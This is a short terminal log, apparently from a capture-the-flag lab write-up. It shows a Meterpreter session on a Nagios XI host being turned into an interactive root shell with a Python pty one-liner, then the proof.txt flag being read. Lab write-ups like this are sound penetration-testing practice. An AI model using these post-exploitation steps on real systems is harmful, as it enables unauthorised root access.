 meterpreter > shell
Process 9572 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile#
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /root^[OM
cd /root
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt  scripts
root@ubuntu:~# cat pr
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
root@ubuntu:~# ^[^A